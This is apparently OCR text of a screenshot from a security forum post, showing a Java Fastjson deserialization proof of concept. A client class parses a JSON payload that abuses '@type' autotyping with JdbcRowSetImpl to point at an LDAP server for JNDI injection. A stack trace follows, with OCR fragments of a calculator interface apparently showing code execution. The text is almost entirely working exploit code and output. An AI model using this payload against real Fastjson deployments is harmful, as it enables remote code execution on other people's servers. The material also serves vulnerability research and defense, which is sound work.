 LDAPServer.java
LDAPClient.java
1 import com.alibaba.fastjson.JSON;
2
3 public class LDAPClient {
4 public static void main(String[] argv){
5 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/badClassName\", \"autoCommit\":true}";
6 JSON.parse(payload);
7 }
8 }
9
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: JNDIServer LDAPServer LDAPClient
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at LDAPClient.main(LDAPClient.java:6)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 12 more
先知社区